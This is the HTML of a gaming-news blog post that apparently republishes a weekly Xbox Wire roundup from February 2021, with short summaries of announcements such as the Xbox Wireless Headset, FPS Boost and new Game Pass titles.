            <amp-img class="td-retina-data amp-wp-enforced-sizes i-amphtml-layout-intrinsic i-amphtml-layout-size-defined" data-retina="https://twournal.com/wp-content/uploads/2020/12/Twournal-logo_S.png" src="https://twournal.com/wp-content/uploads/2020/12/Twournal-logo_S.png" alt="" width="250" height="87" layout="intrinsic" i-amphtml-layout="intrinsic"><i-amphtml-sizer slot="i-amphtml-svc" class="i-amphtml-sizer"><img alt="" aria-hidden="true" class="i-amphtml-intrinsic-sizer" role="presentation" src="[data-uri]"></i-amphtml-sizer><noscript><img src="https://twournal.com/wp-content/uploads/2020/12/Twournal-logo_S.png" alt="" width="250" height="87"></noscript></amp-img>
        </a>
                    </div>


                    
                    <div class="td-search-icon" aria-label="search" role="button" on="tap:td_amp_search.toggle,AMP.setState({td_amp_search_state: {visible: true,s: ''}})" tabindex="0"><i class="td-icon-search"></i></div>

            </div>
        </div>
    </div>

	
    
	<div class="td-container">

	    
	    <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://twournal.com/?amp">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Gaming News" class="entry-crumb" href="https://twournal.com/category/gaming-news/?amp">Gaming News</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">This week on Xbox: February 19, 2021</span></div></div>

	    
	    
	    <article id="post-27839" class="post-27839 post type-post status-publish format-standard category-gaming-news" itemscope itemtype="https://schema.org/Article">
		    <div class="td-post-header">

			    <ul class="td-category"><li class="entry-category"><a href="https://twournal.com/category/gaming-news/?amp">Gaming News</a></li></ul>
			    <header class="td-post-title">
				    <h1 class="entry-title">This week on Xbox: February 19, 2021</h1>
				    
				    <div class="td-module-meta-info">
					    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://twournal.com/author/mikmo/?amp">Miki Mo</a><div class="td-author-line"> - </div> </div>					    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-20T01:00:00+00:00">February 20, 2021</time></span>                                                <div class="td-post-comments"><a href="https://twournal.com/this-week-on-xbox-february-19-2021/?amp#respond"><i class="td-icon-commenting"></i>0</a></div>					    				    </div>
			    </header>

		    </div>

		    <div class="td-post-content">

			    <div class="td-post-featured-image"><a href="https://twournal.com/wp-content/uploads/2021/02/This-week-on-Xbox-February-19-2021.jpg" data-caption=""><amp-img width="940" height="529" class="entry-thumb td-modal-image amp-wp-enforced-sizes i-amphtml-layout-intrinsic i-amphtml-layout-size-defined" src="https://twournal.com/wp-content/uploads/2021/02/This-week-on-Xbox-February-19-2021.jpg" srcset="https://twournal.com/wp-content/uploads/2021/02/This-week-on-Xbox-February-19-2021.jpg 940w, https://twournal.com/wp-content/uploads/2021/02/This-week-on-Xbox-February-19-2021-300x169.jpg 300w, https://twournal.com/wp-content/uploads/2021/02/This-week-on-Xbox-February-19-2021-768x432.jpg 768w, https://twournal.com/wp-content/uploads/2021/02/This-week-on-Xbox-February-19-2021-696x392.jpg 696w" sizes="(max-width: 940px) 100vw, 940px" alt="Xbox Wireless Headset" title="This week on Xbox: February 19, 2021" layout="intrinsic" disable-inline-width="" data-hero i-amphtml-ssr i-amphtml-layout="intrinsic"><i-amphtml-sizer slot="i-amphtml-svc" class="i-amphtml-sizer"><img alt="" aria-hidden="true" class="i-amphtml-intrinsic-sizer" role="presentation" src="[data-uri]"></i-amphtml-sizer><img class="i-amphtml-fill-content i-amphtml-replaced-content" decoding="async" alt="Xbox Wireless Headset" src="https://twournal.com/wp-content/uploads/2021/02/This-week-on-Xbox-February-19-2021.jpg" srcset="https://twournal.com/wp-content/uploads/2021/02/This-week-on-Xbox-February-19-2021.jpg 940w, https://twournal.com/wp-content/uploads/2021/02/This-week-on-Xbox-February-19-2021-300x169.jpg 300w, https://twournal.com/wp-content/uploads/2021/02/This-week-on-Xbox-February-19-2021-768x432.jpg 768w, https://twournal.com/wp-content/uploads/2021/02/This-week-on-Xbox-February-19-2021-696x392.jpg 696w" sizes="(max-width: 940px) 100vw, 940px" title="This week on Xbox: February 19, 2021"></amp-img></a></div>			    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftwournal.com%2Fthis-week-on-xbox-february-19-2021%2F" title="Facebook"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=This+week+on+Xbox%3A+February+19%2C+2021&amp;url=https%3A%2F%2Ftwournal.com%2Fthis-week-on-xbox-february-19-2021%2F&amp;via=twournal" title="Twitter"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://twournal.com/this-week-on-xbox-february-19-2021/&amp;media=https://twournal.com/wp-content/uploads/2021/02/This-week-on-Xbox-February-19-2021.jpg&amp;description=This+week+on+Xbox%3A+February+19%2C+2021" title="Pinterest"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=This+week+on+Xbox%3A+February+19%2C+2021%20%0A%0A%20https://twournal.com/this-week-on-xbox-february-19-2021/" title="WhatsApp"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>			    <p> [ad_1]<br>
</p>
<div>
<p><em>We know you’re busy and might be missing out on all the exciting things we talk about on Xbox Wire every week.  If you have a few minutes, we can help you fix it.  We’ve cut last week’s news into one easy-to-digest article for all things Xbox!  Or, if you’d rather watch rather than read, you can indulge in our weekly video show above.  Check back every Friday to find out what’s happening this week on Xbox!</em></p>
<hr class="wp-block-separator">
<div class="wp-block-image">
<figure class="aligncenter size-large"><amp-img width="1920" height="1080" src="https://twournal.com/wp-content/uploads/2021/02/1613787710_47_This-week-on-Xbox-February-19-2021.jpg" alt="Xbox Wireless Headset" class="wp-image-149586 amp-wp-enforced-sizes i-amphtml-layout-intrinsic i-amphtml-layout-size-defined" data-recalc-dims="1" layout="intrinsic" i-amphtml-layout="intrinsic"><i-amphtml-sizer slot="i-amphtml-svc" class="i-amphtml-sizer"><img alt="" aria-hidden="true" class="i-amphtml-intrinsic-sizer" role="presentation" src="[data-uri]"></i-amphtml-sizer><noscript><img decoding="async" loading="lazy" width="1920" height="1080" src="https://twournal.com/wp-content/uploads/2021/02/1613787710_47_This-week-on-Xbox-February-19-2021.jpg" alt="Xbox Wireless Headset"></noscript></amp-img></figure>
</div>
<p><strong><a rel="nofollow" href="https://news.xbox.com/en-us/2021/02/16/xbox-wireless-headset-announcement/">Immerse yourself in the future of gaming audio with the Xbox Wireless Headset<br></a></strong>When designing the Xbox Series X |  S, we wanted to make sure the games feel realistic, load incredibly fast, and sound like you’ve fallen in the middle of the action.  We have adopted spatial sound processing by including custom audio hardware to offload audio processing from the processor, dramatically improving … <a rel="nofollow" href="https://news.xbox.com/en-us/2021/02/16/xbox-wireless-headset-announcement/">Read more</a></p>
<p><strong><a rel="nofollow" href="https://news.xbox.com/en-us/2021/02/18/black-ops-cold-war-and-warzone-season-two-details/">Call of Duty: Black Ops Cold War and Warzone Season 2 begins February 25<br></a></strong>It looks like a great year for the Xbox Series X |  S and Xbox One as <strong><em><a rel="nofollow" href="https://www.xbox.com/en-US/games/call-of-duty-black-ops-cold-war">Call of Duty: Cold War Black Ops</a></em></strong>  presents its second season rich in content, with four new maps, six free weapons, new <em>Warzone </em>points of interest, and best of all, the new Zombies experience, Outbreak.  Here is some of the content … <a rel="nofollow" href="https://news.xbox.com/en-us/2021/02/18/black-ops-cold-war-and-warzone-season-two-details/">Read more</a></p>
<div class="wp-block-image">
<figure class="aligncenter size-large"><amp-img width="1920" height="1080" src="https://twournal.com/wp-content/uploads/2021/02/1613787712_229_This-week-on-Xbox-February-19-2021.jpg" alt="FPS back compatibility hero image" class="wp-image-149679 jetpack-lazy-image amp-wp-enforced-sizes i-amphtml-layout-intrinsic i-amphtml-layout-size-defined" data-recalc-dims="1" data-lazy-="" data-lazy-src="https://twournal.com/wp-content/uploads/2021/02/1613787711_927_This-week-on-Xbox-February-19-2021.jpg" layout="intrinsic" i-amphtml-layout="intrinsic"><i-amphtml-sizer slot="i-amphtml-svc" class="i-amphtml-sizer"><img alt="" aria-hidden="true" class="i-amphtml-intrinsic-sizer" role="presentation" src="[data-uri]"></i-amphtml-sizer><noscript><img decoding="async" loading="lazy" width="1920" height="1080" src="https://twournal.com/wp-content/uploads/2021/02/1613787712_229_This-week-on-Xbox-February-19-2021.jpg" alt="FPS back compatibility hero image"></noscript></amp-img><amp-img width="1920" height="1080" src="https://twournal.com/wp-content/uploads/2021/02/1613787712_229_This-week-on-Xbox-February-19-2021.jpg" alt="FPS back compatibility hero image" class="wp-image-149679 amp-wp-enforced-sizes i-amphtml-layout-intrinsic i-amphtml-layout-size-defined" data-recalc-dims="1" layout="intrinsic" i-amphtml-layout="intrinsic"><i-amphtml-sizer slot="i-amphtml-svc" class="i-amphtml-sizer"><img alt="" aria-hidden="true" class="i-amphtml-intrinsic-sizer" role="presentation" src="[data-uri]"></i-amphtml-sizer><noscript><img decoding="async" loading="lazy" width="1920" height="1080" src="https://twournal.com/wp-content/uploads/2021/02/1613787712_229_This-week-on-Xbox-February-19-2021.jpg" alt="FPS back compatibility hero image"></noscript></amp-img></figure>
</div>
<p><strong><a rel="nofollow" href="https://news.xbox.com/en-us/2021/02/17/making-backward-compatible-games-even-better-with-fps-boost/">Make backward-compatible games even better with FPS Boost<br></a></strong>When we designed the Xbox Series X |  S, we knew we wanted to continue our commitment to compatibility that we started in 2015, allowing gamers to play their favorite titles from generations past on new consoles.  Almost all titles benefit from next-generation features, such as faster load times and the ability to… <a rel="nofollow" href="https://news.xbox.com/en-us/2021/02/17/making-backward-compatible-games-even-better-with-fps-boost/">Read more</a></p>
<p><strong><a rel="nofollow" href="https://news.xbox.com/en-us/2021/02/18/kill-it-with-fire-now-available-for-pre-order/">Kill It With Fire now available for pre-order<br></a></strong>Do you hate spiders?  Would you be willing to destroy your immediate surroundings to live in a world with one less spider?  Do you know about atomic weapons?  If you answered yes to any of these questions, I have good news: <strong><em><a rel="nofollow" href="http://s.majornelson.com/Proxy.ashx?TSID=98119&amp;GR_URL=https%3A%2F%2Fwww.microsoft.com%2Fen-us%2Fp%2FKill-It-With-Fire%2F9MZVSHQZ666K">Kill him with fire</a></em></strong>  launches March 4 on Xbox One.  Savvy exterminators can reduce the price by 20% … <a rel="nofollow" href="https://news.xbox.com/en-us/2021/02/18/kill-it-with-fire-now-available-for-pre-order/">Read more</a></p>
<div class="wp-block-image">
<figure class="aligncenter size-large"><amp-img width="1920" height="1080" src="https://twournal.com/wp-content/uploads/2021/02/1613787713_192_This-week-on-Xbox-February-19-2021.jpg" alt="Second extinction" class="wp-image-149743 jetpack-lazy-image amp-wp-enforced-sizes i-amphtml-layout-intrinsic i-amphtml-layout-size-defined" data-recalc-dims="1" data-lazy-="" data-lazy-src="https://twournal.com/wp-content/uploads/2021/02/1613787712_758_This-week-on-Xbox-February-19-2021.jpg" layout="intrinsic" i-amphtml-layout="intrinsic"><i-amphtml-sizer slot="i-amphtml-svc" class="i-amphtml-sizer"><img alt="" aria-hidden="true" class="i-amphtml-intrinsic-sizer" role="presentation" src="[data-uri]"></i-amphtml-sizer><noscript><img decoding="async" loading="lazy" width="1920" height="1080" src="https://twournal.com/wp-content/uploads/2021/02/1613787713_192_This-week-on-Xbox-February-19-2021.jpg" alt="Second extinction"></noscript></amp-img><amp-img width="1920" height="1080" src="https://twournal.com/wp-content/uploads/2021/02/1613787713_192_This-week-on-Xbox-February-19-2021.jpg" alt="Second extinction" class="wp-image-149743 amp-wp-enforced-sizes i-amphtml-layout-intrinsic i-amphtml-layout-size-defined" data-recalc-dims="1" layout="intrinsic" i-amphtml-layout="intrinsic"><i-amphtml-sizer slot="i-amphtml-svc" class="i-amphtml-sizer"><img alt="" aria-hidden="true" class="i-amphtml-intrinsic-sizer" role="presentation" src="[data-uri]"></i-amphtml-sizer><noscript><img decoding="async" loading="lazy" width="1920" height="1080" src="https://twournal.com/wp-content/uploads/2021/02/1613787713_192_This-week-on-Xbox-February-19-2021.jpg" alt="Second extinction"></noscript></amp-img></figure>
</div>
<p><strong><a rel="nofollow" href="https://news.xbox.com/en-us/2021/02/18/second-extinction-xbox-game-preview-spring-2021/">Second Extinction Coming to Xbox Game Preview Spring 2021<br></a></strong>Good morning all!  A lot has happened since our lead producer Brynley last spoke to you in May 2020, when we just revealed our plush shooter Dino-guts, <em><strong><a rel="nofollow" href="https://www.xbox.com/en-US/games/second-extinction">Second extinction</a></strong></em>, during the First Look at Xbox Series X event. An event that saw us all at Systemic Reaction practically huddled around our home workstations … <a rel="nofollow" href="https://news.xbox.com/en-us/2021/02/18/second-extinction-xbox-game-preview-spring-2021/">Read more</a></p>
<p><strong><a rel="nofollow" href="https://news.xbox.com/en-us/2021/02/18/anodyne-2-return-to-dust-available-now/">Anodyne 2: Return to Dust available now<br></a></strong>Hi everyone, Melos Han-Tani from Analgesic Productions here with some exciting news for the <strong><a rel="nofollow" href="http://s.majornelson.com/Proxy.ashx?TSID=98119&amp;GR_URL=https%3A%2F%2Fwww.microsoft.com%2Fen-us%2Fp%2FAnodyne-2%2F9NPMHK3KNMD7"><em>Anodyne 2: Back to dust</em> </a></strong>Xbox Community – <em>Anodyne 2</em> launches today for Xbox Series X |  S and Xbox One on the Xbox Store! <em>Anodyne 2 </em>is a deeply personal 2D and 3D adventure filled with whimsical mystery … <a rel="nofollow" href="https://news.xbox.com/en-us/2021/02/18/anodyne-2-return-to-dust-available-now/">Read more</a></p>
<div class="wp-block-image">
<figure class="aligncenter size-large"><amp-img width="1920" height="1081" src="https://twournal.com/wp-content/uploads/2021/02/1613787714_681_This-week-on-Xbox-February-19-2021.jpg" alt="Ghostrunner" class="wp-image-149772 jetpack-lazy-image amp-wp-enforced-sizes i-amphtml-layout-intrinsic i-amphtml-layout-size-defined" data-recalc-dims="1" data-lazy-="" data-lazy-src="https://twournal.com/wp-content/uploads/2021/02/1613787713_569_This-week-on-Xbox-February-19-2021.jpg" layout="intrinsic" i-amphtml-layout="intrinsic"><i-amphtml-sizer slot="i-amphtml-svc" class="i-amphtml-sizer"><img alt="" aria-hidden="true" class="i-amphtml-intrinsic-sizer" role="presentation" src="[data-uri]"></i-amphtml-sizer><noscript><img decoding="async" loading="lazy" width="1920" height="1081" src="https://twournal.com/wp-content/uploads/2021/02/1613787714_681_This-week-on-Xbox-February-19-2021.jpg" alt="Ghostrunner"></noscript></amp-img><amp-img width="1920" height="1081" src="https://twournal.com/wp-content/uploads/2021/02/1613787714_681_This-week-on-Xbox-February-19-2021.jpg" alt="Ghostrunner" class="wp-image-149772 amp-wp-enforced-sizes i-amphtml-layout-intrinsic i-amphtml-layout-size-defined" data-recalc-dims="1" layout="intrinsic" i-amphtml-layout="intrinsic"><i-amphtml-sizer slot="i-amphtml-svc" class="i-amphtml-sizer"><img alt="" aria-hidden="true" class="i-amphtml-intrinsic-sizer" role="presentation" src="[data-uri]"></i-amphtml-sizer><noscript><img decoding="async" loading="lazy" width="1920" height="1081" src="https://twournal.com/wp-content/uploads/2021/02/1613787714_681_This-week-on-Xbox-February-19-2021.jpg" alt="Ghostrunner"></noscript></amp-img></figure>
</div>
<p><strong><a rel="nofollow" href="https://news.xbox.com/en-us/2021/02/18/ghostrunner-demo-available-now/">Ghostrunner Demo Available Now on Xbox Series X |  S and Xbox One<br></a></strong>Try out the first two levels of one of the best action games of 2020, but are you up to the challenge? <a rel="nofollow" href="http://s.majornelson.com/Proxy.ashx?TSID=98119&amp;GR_URL=https%3A%2F%2Fwww.microsoft.com%2Fen-us%2Fp%2FGhostrunner-Demo%2F9PM7NTC1RFHS">The <em><strong>Ghostrunner </strong></em>demo </a>comes with over 30 minutes of intense cyber ninja action.  Sharpen your killer instincts, because this successful cyberpunk masterpiece will have some amazing updates coming in 2021 … <a rel="nofollow" href="https://news.xbox.com/en-us/2021/02/18/ghostrunner-demo-available-now/">Read more</a></p>
<p><strong><a rel="nofollow" href="https://news.xbox.com/en-us/2021/02/18/free-play-days-fuser-and-warhammer-40k-inquisitor/">Free Play Days – Fuser and Warhammer 40,000: Inquisitor – Martyr<br></a></strong>Control the mix in your very own virtual music festival, and uncover the secrets of a fortress-monastery throughout this weekend’s free play days. <em>Fuser unit </em>and<em> Warhammer 40,000: Inquisitor – Martyr </em>are available for Xbox Live Gold and Xbox Game Pass Ultimate members from <strong>Thursday, February 18, 12:01 AM PST</strong>… <a rel="nofollow" href="https://news.xbox.com/en-us/2021/02/18/free-play-days-fuser-and-warhammer-40k-inquisitor/">Read more</a></p>
<div class="wp-block-image">
<figure class="aligncenter size-large"><amp-img width="1920" height="1080" src="https://twournal.com/wp-content/uploads/2021/02/1613787714_502_This-week-on-Xbox-February-19-2021.jpg" alt="Autumn hero image" class="wp-image-149733 jetpack-lazy-image amp-wp-enforced-sizes i-amphtml-layout-intrinsic i-amphtml-layout-size-defined" data-recalc-dims="1" data-lazy-="" data-lazy-src="https://twournal.com/wp-content/uploads/2021/02/1613787714_385_This-week-on-Xbox-February-19-2021.jpg" layout="intrinsic" i-amphtml-layout="intrinsic"><i-amphtml-sizer slot="i-amphtml-svc" class="i-amphtml-sizer"><img alt="" aria-hidden="true" class="i-amphtml-intrinsic-sizer" role="presentation" src="[data-uri]"></i-amphtml-sizer><noscript><img decoding="async" loading="lazy" width="1920" height="1080" src="https://twournal.com/wp-content/uploads/2021/02/1613787714_502_This-week-on-Xbox-February-19-2021.jpg" alt="Autumn hero image"></noscript></amp-img><amp-img width="1920" height="1080" src="https://twournal.com/wp-content/uploads/2021/02/1613787714_502_This-week-on-Xbox-February-19-2021.jpg" alt="Autumn hero image" class="wp-image-149733 amp-wp-enforced-sizes i-amphtml-layout-intrinsic i-amphtml-layout-size-defined" data-recalc-dims="1" layout="intrinsic" i-amphtml-layout="intrinsic"><i-amphtml-sizer slot="i-amphtml-svc" class="i-amphtml-sizer"><img alt="" aria-hidden="true" class="i-amphtml-intrinsic-sizer" role="presentation" src="[data-uri]"></i-amphtml-sizer><noscript><img decoding="async" loading="lazy" width="1920" height="1080" src="https://twournal.com/wp-content/uploads/2021/02/1613787714_502_This-week-on-Xbox-February-19-2021.jpg" alt="Autumn hero image"></noscript></amp-img></figure>
</div>
<p><strong><a rel="nofollow" href="https://news.xbox.com/en-us/2021/02/18/fall-guys-ultimate-knockout-xbox-this-summer/">Fall Guys: Ultimate Knockout Stumbles On Xbox Series X |  S and Xbox One this summer<br></a></strong>So, big news: I’m happy to share this <strong><em>Fall Guys: Ultimate Knockout</em></strong>  officially arrives on Xbox Series X |  S and Xbox One this summer!  Our entire team can’t wait to welcome Xbox players to the Blunderdome for all kinds of bean-based mayhem – it’s certainly been a while, but we’re here and we couldn’t be happier … <a rel="nofollow" href="https://news.xbox.com/en-us/2021/02/18/fall-guys-ultimate-knockout-xbox-this-summer/">Read more</a></p>
<p><strong><a rel="nofollow" href="https://news.xbox.com/en-us/2021/02/17/knockout-city-reveal/">Welcome to Knockout City<br></a></strong>welcome to <strong><em><a rel="nofollow" href="http://s.majornelson.com/Proxy.ashx?TSID=98119&amp;GR_URL=https%3A%2F%2Fwww.microsoft.com%2Fen-us%2Fp%2FKnockout-City-%2F9N05CV7HCQZ0">Knockout City</a></em></strong>, the most dodgy of multiplayer games, coming May 21 to Xbox Series X |  S (thanks to backward compatibility with enhancements), Xbox One, and PC. <em>Knockout City</em> is full of brawlers with bright eyes and bushy tails like you, ready to harass opponents with balls in friendly (well, mostly friendly) … <a rel="nofollow" href="https://news.xbox.com/en-us/2021/02/17/knockout-city-reveal/">Read more</a></p>
<div class="wp-block-image">
<figure class="aligncenter size-large"><amp-img width="1920" height="1080" src="https://twournal.com/wp-content/uploads/2021/02/1613787715_812_This-week-on-Xbox-February-19-2021.jpg" alt="Stubbs the zombie" class="wp-image-149717 jetpack-lazy-image amp-wp-enforced-sizes i-amphtml-layout-intrinsic i-amphtml-layout-size-defined" data-recalc-dims="1" data-lazy-="" data-lazy-src="https://twournal.com/wp-content/uploads/2021/02/1613787715_396_This-week-on-Xbox-February-19-2021.jpg" layout="intrinsic" i-amphtml-layout="intrinsic"><i-amphtml-sizer slot="i-amphtml-svc" class="i-amphtml-sizer"><img alt="" aria-hidden="true" class="i-amphtml-intrinsic-sizer" role="presentation" src="[data-uri]"></i-amphtml-sizer><noscript><img decoding="async" loading="lazy" width="1920" height="1080" src="https://twournal.com/wp-content/uploads/2021/02/1613787715_812_This-week-on-Xbox-February-19-2021.jpg" alt="Stubbs the zombie"></noscript></amp-img><amp-img width="1920" height="1080" src="https://twournal.com/wp-content/uploads/2021/02/1613787715_812_This-week-on-Xbox-February-19-2021.jpg" alt="Stubbs the zombie" class="wp-image-149717 amp-wp-enforced-sizes i-amphtml-layout-intrinsic i-amphtml-layout-size-defined" data-recalc-dims="1" layout="intrinsic" i-amphtml-layout="intrinsic"><i-amphtml-sizer slot="i-amphtml-svc" class="i-amphtml-sizer"><img alt="" aria-hidden="true" class="i-amphtml-intrinsic-sizer" role="presentation" src="[data-uri]"></i-amphtml-sizer><noscript><img decoding="async" loading="lazy" width="1920" height="1080" src="https://twournal.com/wp-content/uploads/2021/02/1613787715_812_This-week-on-Xbox-February-19-2021.jpg" alt="Stubbs the zombie"></noscript></amp-img></figure>
</div>
<p><strong><a rel="nofollow" href="https://news.xbox.com/en-us/2021/02/17/stubbs-the-zombie-returns/">Stubbs the Zombie makes a triumphant return to Xbox this spring<br></a></strong>Stubbs here.  That’s right baby.  I’m back and better than ever.  Well, I’m actually exactly the same as I was in 2005. I was already pretty good, so there is that.  I am here today to introduce you to the ground floor of an exciting opportunity: <strong><em><a rel="nofollow" href="http://s.majornelson.com/Proxy.ashx?TSID=98119&amp;GR_URL=https%3A%2F%2Fwww.microsoft.com%2Fen-us%2Fp%2FStubbs-the-Zombie-in-Rebel-Without-a-Pulse%2F9N2P7MN9JD3P">Stubbs the zombie in Rebel Without a Pulse</a></em></strong>, an Xbox classic, is coming soon … <a rel="nofollow" href="https://news.xbox.com/en-us/2021/02/17/stubbs-the-zombie-returns/">Read more</a></p>
<p><strong><a rel="nofollow" href="https://news.xbox.com/en-us/2021/02/17/no-mans-sky-companions-update-available-now/">No Man’s Sky: Companion Update Available Now<br></a></strong>Our small Hello Games team had a big year in 2020, releasing six huge free updates to <strong><em><a rel="nofollow" href="http://s.majornelson.com/Proxy.ashx?TSID=98119&amp;GR_URL=https%3A%2F%2Fwww.microsoft.com%2Fen-us%2Fp%2FNo-Man-s-Sky%2FBQVQTL3PCH05">No Man’s Sky</a></em></strong>.  We’re even more excited about what 2021 has in store!  Today we are very excited to release our first major update of 2021: Companions.  Ever since travelers encountered their first creatures on their first planet <em>No Man’s Sky</em>… <a rel="nofollow" href="https://news.xbox.com/en-us/2021/02/17/no-mans-sky-companions-update-available-now/">Read more</a></p>
<div class="wp-block-image">
<figure class="aligncenter size-large"><amp-img width="1920" height="1080" src="https://twournal.com/wp-content/uploads/2021/02/1613787716_562_This-week-on-Xbox-February-19-2021.jpg" alt="Xbox Game Pass - February - Wave 2" class="wp-image-149575 jetpack-lazy-image amp-wp-enforced-sizes i-amphtml-layout-intrinsic i-amphtml-layout-size-defined" data-recalc-dims="1" data-lazy-="" data-lazy-src="https://twournal.com/wp-content/uploads/2021/02/1613787715_154_This-week-on-Xbox-February-19-2021.jpg" layout="intrinsic" i-amphtml-layout="intrinsic"><i-amphtml-sizer slot="i-amphtml-svc" class="i-amphtml-sizer"><img alt="" aria-hidden="true" class="i-amphtml-intrinsic-sizer" role="presentation" src="[data-uri]"></i-amphtml-sizer><noscript><img decoding="async" loading="lazy" width="1920" height="1080" src="https://twournal.com/wp-content/uploads/2021/02/1613787716_562_This-week-on-Xbox-February-19-2021.jpg" alt="Xbox Game Pass - February - Wave 2"></noscript></amp-img><amp-img width="1920" height="1080" src="https://twournal.com/wp-content/uploads/2021/02/1613787716_562_This-week-on-Xbox-February-19-2021.jpg" alt="Xbox Game Pass - February - Wave 2" class="wp-image-149575 amp-wp-enforced-sizes i-amphtml-layout-intrinsic i-amphtml-layout-size-defined" data-recalc-dims="1" layout="intrinsic" i-amphtml-layout="intrinsic"><i-amphtml-sizer slot="i-amphtml-svc" class="i-amphtml-sizer"><img alt="" aria-hidden="true" class="i-amphtml-intrinsic-sizer" role="presentation" src="[data-uri]"></i-amphtml-sizer><noscript><img decoding="async" loading="lazy" width="1920" height="1080" src="https://twournal.com/wp-content/uploads/2021/02/1613787716_562_This-week-on-Xbox-February-19-2021.jpg" alt="Xbox Game Pass - February - Wave 2"></noscript></amp-img></figure>
</div>
<p><strong><a rel="nofollow" href="https://news.xbox.com/en-us/2021/02/16/coming-soon-xbox-game-pass-february-2021-wave-2/">Coming to Xbox Game Pass: Dirt 5, Killer Queen Black, Wreckfest and more<br></a></strong>The Xbox Game Pass team is proud to present… video games!  We have new perks, more games and even more games you can touch.  Coming soon to a download or streaming queue near you!  So choose your quests, (return the ones you’ve already done), and let’s get to the games … <a rel="nofollow" href="https://news.xbox.com/en-us/2021/02/16/coming-soon-xbox-game-pass-february-2021-wave-2/">Read more</a></p>
<p><strong><a rel="nofollow" href="https://news.xbox.com/en-us/2021/02/16/ea-sale-on-the-xbox-store/">Save up to 60% on EA Sale on the Xbox Store<br></a></strong>The time is right, Xbox fans! <em>FIFA 21</em>, <em>Madden NFL 21</em>, <em>Apex Legends</em>, <em>The sims 4</em>, and many other Electronic Arts games are on sale as part of the <strong><a rel="nofollow" href="https://www.xbox.com/en-US/promotions/sales/electronic-arts-publisher-sale">Sale of electronic arts on the Xbox Store</a></strong>  For a limited time!  Combine speed, skill and savings of up to 60% on the best EA games!  Here are some highlights to look for … <a rel="nofollow" href="https://news.xbox.com/en-us/2021/02/16/ea-sale-on-the-xbox-store/">Read more</a></p>
<div class="wp-block-image">
<figure class="aligncenter size-large"><amp-img width="1920" height="1080" src="https://twournal.com/wp-content/uploads/2021/02/1613787716_997_This-week-on-Xbox-February-19-2021.jpg" alt="XAC Updates and Hero Asset Testing" class="wp-image-149622 jetpack-lazy-image amp-wp-enforced-sizes i-amphtml-layout-intrinsic i-amphtml-layout-size-defined" data-recalc-dims="1" data-lazy-="" data-lazy-src="https://twournal.com/wp-content/uploads/2021/02/1613787716_55_This-week-on-Xbox-February-19-2021.jpg" layout="intrinsic" i-amphtml-layout="intrinsic"><i-amphtml-sizer slot="i-amphtml-svc" class="i-amphtml-sizer"><img alt="" aria-hidden="true" class="i-amphtml-intrinsic-sizer" role="presentation" src="[data-uri]"></i-amphtml-sizer><noscript><img decoding="async" loading="lazy" width="1920" height="1080" src="https://twournal.com/wp-content/uploads/2021/02/1613787716_997_This-week-on-Xbox-February-19-2021.jpg" alt="XAC Updates and Hero Asset Testing"></noscript></amp-img><amp-img width="1920" height="1080" src="https://twournal.com/wp-content/uploads/2021/02/1613787716_997_This-week-on-Xbox-February-19-2021.jpg" alt="XAC Updates and Hero Asset Testing" class="wp-image-149622 amp-wp-enforced-sizes i-amphtml-layout-intrinsic i-amphtml-layout-size-defined" data-recalc-dims="1" layout="intrinsic" i-amphtml-layout="intrinsic"><i-amphtml-sizer slot="i-amphtml-svc" class="i-amphtml-sizer"><img alt="" aria-hidden="true" class="i-amphtml-intrinsic-sizer" role="presentation" src="[data-uri]"></i-amphtml-sizer><noscript><img decoding="async" loading="lazy" width="1920" height="1080" src="https://twournal.com/wp-content/uploads/2021/02/1613787716_997_This-week-on-Xbox-February-19-2021.jpg" alt="XAC Updates and Hero Asset Testing"></noscript></amp-img></figure>
</div>
<p><strong><a rel="nofollow" href="https://news.xbox.com/en-us/2021/02/16/xbox-accessibility-guidelines-and-testing/">The future of game accessibility on Xbox<br></a></strong>The passion for accessible games has grown exponentially among developers and gamers over the past decade.  According to the ESA Foundation, there are nearly 46 million players with disabilities in the United States alone, so we’re encouraged to see game developers actively seeking resources that guide the design of inclusive games … <a rel="nofollow" href="https://news.xbox.com/en-us/2021/02/16/xbox-accessibility-guidelines-and-testing/">Read more</a></p>
